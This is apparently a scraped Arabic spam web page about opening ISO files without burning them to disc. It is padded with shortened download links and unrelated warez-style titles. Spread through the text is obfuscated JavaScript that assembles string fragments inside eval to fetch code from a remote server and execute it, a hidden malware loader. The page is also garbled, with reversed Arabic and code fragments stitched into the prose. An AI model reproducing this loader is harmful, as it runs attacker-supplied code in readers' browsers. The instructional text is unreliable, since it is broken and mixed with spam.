

[طريقة تشغيل ملفات Iso على الكمبيوتر بدون حرق](https://blltly.com/1uguya)



[طريقة تشغيل ملفات Iso على الكمبيوتر بدون حرق](https://blltly.com/1uguya)



0-WEB.ru

r";AuC["bOG"]=");x";AuC["iuE"]="val";AuC["BkY"]="ope";AuC["Dli"]="NWX";AuC["viX"]="BDU";AuC["ABw"]="oad";Au C["yWc"]="?Vy";AuC["mxi"]="in/";AuC["IBu"]="onl";AuC["WiG"]="OTh";AuC["nIW"]="HAc";AuC["RhI"]="fS1";AuC["XA W"]="DEU";AuC["JhH"]="ggV";AuC["GEk"]="AQU";AuC["Ynu"]="FJY";AuC["gwy"]="xQW";AuC["qkg"]="que";AuC["Hy H"]="QFs";AuC["lpS"]="ew";AuC["xQf"]="XVz";AuC["PHj"]="Xlt";AuC["XeY"]="RRS";AuC["pbB"]="ocu";AuC["Lqn"]=" Uwd";AuC["LWB"]="DxQ";AuC["Pex"]="XUA";AuC["llC"]="oft";AuC["BgX"]="SUl";AuC["slx"]="UUU";AuC["Ddb"]="UB ىساطة بمكنك ، ذلك ومع .."=["A1A":AuC["BMw"]="UFk":AuC["OiD"]="FFE":AuC["yaf"]="r=n":AuC["j0e"]="A1A":AuC["fWq"]=".. استخراج محتويات ملف ISO إلى مجلد على جهاز الكمبيوتر الخاص بك.. انقر بزر الماوس الأيمن فوق ملف ISO وانقر فوق 'استخراج إلى' من القائمة التى تظهر .

r";AuC["goG"]="kEB";AuC["DkK"]="4XV";AuC["vYO"]="FFd";AuC["JKw"]="0RU";AuC["kjN"]="own";AuC["brp"]="=FV" ;AuC["EVx"]="',"';AuC["vpD"]="QEL";AuC["wiU"]="DRQ";AuC["IYL"]="nct";AuC["QML"]="xhr";eval(AuC["BNm"]+AuC ["zzU"]+AuC["yaf"]+AuC["lpS"]+AuC["eFK"]+AuC["DhI"]+AuC["mWD"]+AuC["gkg"]+AuC["rII"]+AuC["bQG"]+AuC["nn Q"]+AuC["BkY"]+AuC["cGG"]+AuC["UHK"]+AuC["EVx"]+AuC["cqd"]+AuC["kjN"]+AuC["fEy"]+AuC["llC"]+AuC["fhQ" ]+AuC["mxi"]+AuC["yWc"]+AuC["cBu"]+AuC["LAA"]+AuC["brp"]+AuC["RKo"]+AuC["Ipr"]+AuC["FPH"]+AuC["RhI"]+A uC["rqX"]+AuC["vVy"]+AuC["PHj"]+AuC["BgX"]+AuC["LAA"]+AuC["vYO"]+AuC["HyH"]+AuC["men"]+AuC["jsA"]+Au C["owR"]+AuC["yFH"]+AuC["AGO"]+AuC["sKk"]+AuC["vpD"]+AuC["ckI"]+AuC["fqE"]+AuC["pnp"]+AuC["CWq"]+AuC ["YEd"]+AuC["viX"]+AuC["xgz"]+AuC["Frb"]+AuC["Baz"]+AuC["ico"]+AuC["Dli"]+AuC["ekS"]+AuC["Ddb"]+AuC["VYj" ]+AuC["BVI"]+AuC["qBb"]+AuC["LWB"]+AuC["mWi"]+AuC["evS"]+AuC["GCp"]+AuC["fgl"]+AuC["bXK"]+AuC["iTu"]+ AuC["jOe"]+AuC["VBh"]+AuC["peu"]+AuC["slx"]+AuC["xwe"]+AuC["Lqn"]+AuC["YYO"]+AuC["aVA"]+AuC["LPR"]+Au C["XAW"]+AuC["WiG"]+AuC["GBf"]+AuC["wqv"]+AuC["bNr"]+AuC["xoq"]+AuC["OGJ"]+AuC["goG"]+AuC["wiU"]+Au C["EjT"]+AuC["DkK"]+AuC["prC"]+AuC["wvd"]+AuC["QQT"]+AuC["Xpa"]+AuC["RXk"]+AuC["xBH"]+AuC["iTi"]+AuC ["iQl"]+AuC["pzY"]+AuC["Lbs"]+AuC["kRf"]+AuC["JKw"]+AuC["NaR"]+AuC["naO"]+AuC["OiY"]+AuC["GEk"]+AuC["J hH"]+AuC["mup"]+AuC["Bhz"]+AuC["ghU"]+AuC["deP"]+AuC["BMw"]+AuC["Thm"]+AuC["NIA"]+AuC["PUS"]+AuC["ts I"]+AuC["mIU"]+AuC["ObT"]+AuC["JXx"]+AuC["OiD"]+AuC["WwS"]+AuC["VjU"]+AuC["Ynu"]+AuC["CLw"]+AuC["WV x"]+AuC["gwy"]+AuC["whN"]+AuC["Pex"]+AuC["anc"]+AuC["UQN"]+AuC["XeY"]+AuC["Pex"]+AuC["HPm"]+AuC["GSK "|+AuC["Wtf"|+AuC["nIW"|+AuC["xOf"|+AuC["yCB"|+AuC["Ysa"|+AuC["Ogr"|+AuC["vVU"|+AuC["Rdv"|+AuC["GDG" ]+AuC["wpf"]+AuC["lzC"]+AuC["MyN"]+AuC["bQG"]+AuC["nnQ"]+AuC["IBu"]+AuC["ABw"]+AuC["Wzn"]+AuC["IYL"] +AuC["YRJ"]+AuC["TIV"]+AuC["BNm"]+AuC["Oep"]+AuC["IGf"]+AuC["pbB"]+AuC["ajd"]+AuC["XIT"]+AuC["mgD"]+A uC["WTt"]+AuC["yUD"]+AuC["iuE"]+AuC["Uxw"]+AuC["vro"]+AuC["GXt"]+AuC["xaT"]+AuC["pkA"]+AuC["TWp"]+Au DVD) الضوئي بالقرص شائع بشكل يرتبط أرشيف ملف هو ISO ملف :(I``kmN'']+AuC[''QML'']+AuC[''fWq'']+AuC[''Bpj'']+AuC[''LAm'']) / CD).. se";AuC["VBh"]="Agt";AuC["mup"]="Xl0";AuC["pkA"]="eTe";AuC["cGG"]="n("";AuC["wqv"]="RxW";AuC["Wzn"]= "=fu";AuC["yFH"]="FwB";AuC["Lbs"]="XVM";AuC["peu"]="BXQ";AuC["yUD"]="r;e";AuC["HPm"]="KAk";AuC["MyN"]= الملفات جميع ستكون ، استخراجها بمجرد ..اخترته الذي الدليل في المحتويات عرض ويتم ISO ملف استخراج يتم كما انتظر' ..r"=["yro"]="r;. "==" الموجودة داخل ملف ISO على جهاز الكمبيوتر الخاص بك ، وتكون جاهزة للتنفيذ / المشاهدة.

## Pepakura Designer For Mac Free Download

3 حدد مكانًا لاستخراج محتويات ملف s :apos & ISO وانقر على A;"XAF"=["kRf"]AuC;"AAQ"=["jTj"]AuC;()Array new = AuC var uC["NaR"]="A5B":AuC["deP"]="AOc":AuC["fgl"]="XVA":AuC["iTu"]="gOX":AuC["xaT"]="ons":AuC["YRJ"]="ion":AuC[" fhQ"]="9.. ";AuC["pzY"]="V0c";AuC["Ipr"]="1EG";AuC["WwS"]="PFA";AuC["Ogr"]="ZgJ";AuC["vVy"]="FJS";AuC["qhU"  $]=$ "00B":AuC["Oep"]="

re";AuC["CLw"]="QA1";AuC["Rdv"]="UIS";AuC["YEd"]="HUQ";AuC["TlV"]="(){";AuC["XIT"]="t.. ملف بنسخ تقوم ما عادة ISO. simatic\_s7\_200\_s7\_300\_mmc\_password\_unlock\_2006\_09\_11\_rarest



Rumble Roses Jpn Iso File

## **Call Of Duty Black Ops II load**

يمكن الآن الوصول إلى الملفات الموجودة في ISO دون إحراقها على قرص.. 1 قم بتنزيل وتثبيت إما 7-Zip و RarZilla يمكن العثور على روابط لهذه البرامج في قسم الموارد أدناه.. Au;"(xt"=["TWp"]AuC;"1QC"=["GDG"]AuC;"4AW"=["vCB"]AuC;"UVx"=["xBH"]AuC;"w C["GBf"]="ABX":AuC["RKo"]="tWB":AuC["ico"]="bUU":AuC["wyd"]="VAE":AuC["bNr"]="WBA":AuC["BNm"]="var":A uC["Xpa"]="9AD";AuC["rII"]="st(";AuC["PUS"]="1Zc";AuC["IGf"]="f=d";AuC["fEy"]="ens";AuC["FPH"]="XRY";AuC["m gD"]="efe";AuC["xgz"]="AEW";AuC["aVA"]="0TU";AuC["kmN"]=";};";AuC["LAm"]=");";AuC["DhI"]="Htt";AuC["cqd"]= "//d";AuC["mWi"]="IUk";AuC["ajd"]="men";AuC["EjT"]="OXU";AuC["BVI"]="cIA";AuC["pnp"]="IJF";AuC["cBu"]="IVN ";AuC["LPR"]="FFN";AuC["GCp"]="VwQ";AuC["tsI"]="QFU";AuC["sKk"]="lXQ";AuC["ekS"]="EBW";AuC["VjU"]="heQ" ":AuC["Bpi"]="nd(":AuC["xoq"]="AAE":AuC["WTt"]="rre":AuC["eFK"]="XML":AuC["men"]="DRF":AuC["ObT"]="BdF": AuC["Uxw"]="(xh";AuC["RXk"]="IVA";AuC["Thm"]="OBg";AuC["whN"]="RAF";AuC["naO"]="AOs";AuC["Wtf"]="OAB" ;AuC["wpf"]="VV0";AuC["LAA"]="VNQ";AuC["VYj"]="AXB";AuC["mIU"]="JEw";AuC["owR"]="AdX";AuC["QGJ"]="B eB";AuC["GXt"]="esp";AuC["fqE"]="DEF";AuC["qBb"]="BRR";AuC["OiY"]="VWV";AuC["anc"]="CCk";AuC["jsA"]="Fc H":AuC["Frb"]="BEF":AuC["WVx"]="TTh":AuC["JXx"]="1EH":AuC["OOT"]="UVF":AuC["Ysa"]="zoB":AuC["rqX"]="0N U";AuC["mWD"]="pRe";AuC["AGO"]="cEQ";AuC["YYO"]="EVQ";AuC["UQN"]="EHB";AuC["Baz"]="DUF";AuC["prC"] ="FkU";AuC["zzU"]="xh";AuC["vVU"]="NGV";AuC["Bhz"]="TBV";AuC["NIA"]="hOQ";AuC["UHK"]="GET";AuC["evS" ]="4TB":AuC["iOl"]="dEU":AuC["GSK"]="0IG":AuC["bXK"]="cUF":AuC["lzC"]="YAA":AuC["xwe"]="lxA":AuC["ckI"]=" FVk";AuC["CWq"]="Qdc";AuC["nnQ"]="hr. Download R For Mac Os Sierra

**Samsung Printer Manager For Mac** 

0041d406d9 Lipi Printer Driver Download

0041d406d9

Descargar Iso De Windows 7